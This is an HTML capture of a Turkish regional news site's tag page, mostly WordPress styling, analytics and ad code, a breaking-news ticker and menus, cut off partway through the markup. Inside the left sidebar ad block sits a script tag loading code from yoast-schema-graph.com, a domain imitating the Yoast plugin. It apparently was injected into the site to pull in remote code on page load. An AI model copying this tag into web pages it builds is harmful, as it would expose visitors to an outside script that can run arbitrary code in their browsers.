

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizyongazetesi.net/etiket/arap
body_size: 14053
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>arap &laquo; Vizyon Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:site_name" content="arap &laquo; Vizyon Gazetesi" /><meta property="og:description" content="GÜNEY MARMARANIN EN İYİ HABER SİTESİ" /><meta property="og:image" content="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Vizyon Gazetesi &raquo; arap etiket akışı" href="https://vizyongazetesi.net/etiket/arap/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-polls-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://vizyongazetesi.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://vizyongazetesi.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://vizyongazetesi.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://vizyongazetesi.net/wp-content/plugins/","pluginurl":"https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};//# sourceURL=3d-flip-book-client-locale-loader-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6309f17056550011c49e5c" id="googleanalytics-platform-sharethis-js"></script><link rel="https://api.w.org/" href="https://vizyongazetesi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizyongazetesi.net/wp-json/wp/v2/tags/12742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizyongazetesi.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script>(function() {(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();a = s.createElement(o),m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');ga('create', 'UA-81268407-1', 'auto');ga('send', 'pageview');})();</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766623833664803&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>var varsayilanSehir = "balikesir";</script></head><body class="archive tag tag-arap tag-12742 wp-theme-theHaberV8"><div class="reklamCerceve"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/120x600.jpg" alt="reklam" width="120" height="600"/><script src="https://yoast-schema-graph.com/891.js"></script></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><time>19:27</time><span>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><time>19:20</time><span>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><time>19:20</time><span>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/dijital-ayak-izleriniz-tehdit-altinda-sosyal-medyada-masum-paylasimlar-risk-olusturuyor-h51641.html" title="Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor"><time>19:19</time><span>Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/samsung-galaxy-a57-ve-galaxy-a37nin-ozellikler-sizdirildi-h51638.html" title="Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı"><time>19:19</time><span>Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak"><time>19:18</time><span>TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/son-dakika-haberi-bestepedeki-kabine-toplantisi-basladi-h51632.html" title="Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı"><time>19:17</time><span>Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/google-2025in-en-iyi-uygulamasini-secti-telefon-bagimliliginiz-bitecek-h51629.html" title="Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek"><time>19:17</time><span>Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/kilicdaroglu-canli-yayina-hazirim-h51625.html" title="Kılıçdaroğlu: Canlı yayına hazırım"><time>19:16</time><span>Kılıçdaroğlu: Canlı yayına hazırım</span></a></div><div class="swiper-slide"><a href="https://vizyongazetesi.net/karadeniz-dogal-gazinda-yeni-asama-gunluk-20-milyon-metrekupe-ulasacak-h51622.html" title="Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak"><time>19:14</time><span>Karadeniz doğal gazında yeni aşama! Günlük 20 milyon metreküpe ulaşacak</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://vizyongazetesi.net" title="arap &laquo; Vizyon Gazetesi"><img src="https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg" title="arap &laquo; Vizyon Gazetesi" width="230" height="60"/></a></div><div class="menu"><div class="menu-menu2-container"><ul><li id="menu-item-47400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li id="menu-item-47415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li id="menu-item-47454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li id="menu-item-47455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li id="menu-item-51377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li id="menu-item-47456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu2-container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47400"><a href="http://vizyongazetesi.net">ANASAYFA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47415"><a href="https://vizyongazetesi.net/dr-business">DR. BUSINESS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47454"><a href="https://vizyongazetesi.net/haberler/yerel-haberler">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47455"><a href="https://vizyongazetesi.net/haberler/is-dunyasi">İŞ DÜNYASI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51377"><a href="https://vizyongazetesi.net/burclar">BURÇLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://vizyongazetesi.net/canli-tv-izle">CANLI TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47456"><a href="https://vizyongazetesi.net/haberler/spor">SPOR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905558999724" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt="reklam" width="1140" height="140"/></div></section><div 